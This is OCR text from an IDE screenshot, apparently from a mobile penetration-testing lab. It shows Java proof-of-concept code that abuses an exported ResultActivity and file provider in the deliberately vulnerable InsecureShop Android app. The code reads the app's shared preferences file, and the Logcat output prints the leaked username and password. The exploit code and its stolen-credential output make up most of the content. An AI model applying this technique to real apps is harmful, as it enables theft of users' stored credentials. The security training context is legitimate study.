 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help ResultActivity [D:\CyberSecurity\Mobile Penetration Testing\Android Vulnerable Apps\InsecureShop\ResultActivityExploit] - MainActivity.java [ResultActivity.app]
ResultActivityExploit app src main java com insecureshopapp resultactivity MainActivity onCreate app Nexus 5 API 23
Android
MainActivity.java
Project
Resource Manager
Structure
Favorites
app
manifests
java
com.insecureshopapp.resultactivity
MainActivity
com.insecureshopapp.resultactivity (androidTest)
com.insecureshopapp.resultactivity (test)
java (generated)
res
res (generated)
Gradle Scripts
build.gradle (Project: ResultActivity)
build.gradle (Module: ResultActivity.app)
gradle-wrapper.properties (Gradle Version)
proguard-rules.pro (ProGuard Rules for ResultActivity.app)
gradle.properties (Project Properties)
settings.gradle (Project Settings)
local.properties (SDK Location)
3 import ...
12
13 public class MainActivity extends AppCompatActivity {
14
15 @Override
16 protected void onCreate(Bundle savedInstanceState) {
17 super.onCreate(savedInstanceState);
18 setContentView(R.layout.activity_main);
19
20 Intent ResultActivityExploit = new Intent();
21 ResultActivityExploit.setClassName( packageName: "com.insecureshop", className: "com.insecureshop.ResultActivity");
22 ResultActivityExploit.setFlags(Intent.FLAG_GRANT_READ_URI_PERMISSION);
23 Uri contentUri = Uri.parse("content://com.insecureshop.file_provider/root/data/data/com.insecureshop/shared_prefs/Prefs
24 ResultActivityExploit.setData(contentUri);
25 startActivityForResult(ResultActivityExploit, requestCode: 1);
26 }
27 protected void onActivityResult(int requestCode, int resultCode, Intent data) {
28 super.onActivityResult(requestCode, resultCode, data);
29
30 if (requestCode == 1 && resultCode == RESULT_OK) {
31 // Capture the returned data
32 Uri returnedUri = data.getData();
33 if (returnedUri != null) {
34 // Access the content using the returned URI
35 try {
36 InputStream inputStream = getContentResolver().openInputStream(returnedUri);
37 // Do something with the input stream, e.g., display or log the content
LTE 2:30
ResultActivity
Hello World!
Logcat
Emulator Nexus_5_API_23 Andro com.insecureshopapp.resultactivity Verbose
2024-09-03 14:30:25.882 1917-1917/com.insecureshopapp.resultactivity I/art: Rejecting re-init on previously-failed class java.lang.Class<android.support.v4.view.ViewCompat$OnUnhan
2024-09-03 14:30:25.882 1917-1917/com.insecureshopapp.resultactivity I/art: Rejecting re-init on previously-failed class java.lang.Class<android.support.v4.view.ViewCompat$OnUnhan
2024-09-03 14:30:25.981 1917-1917/com.insecureshopapp.resultactivity D/Data: <?xml version='1.0' encoding='utf-8' standalone='yes' ?>
<map>
<string name="username">shopuser</string>
<string name="productList">[{&quot;id&quot;:1,&quot;imageUrl&quot;:&quot;https://images.pexels.com/photos/7974/pexels-photo.jpg&quot;,&quot;name&quot;:&quot;Laptop&quot;,&quot;price&quot;
<string name="password">!ns3csh0p</string>
</map>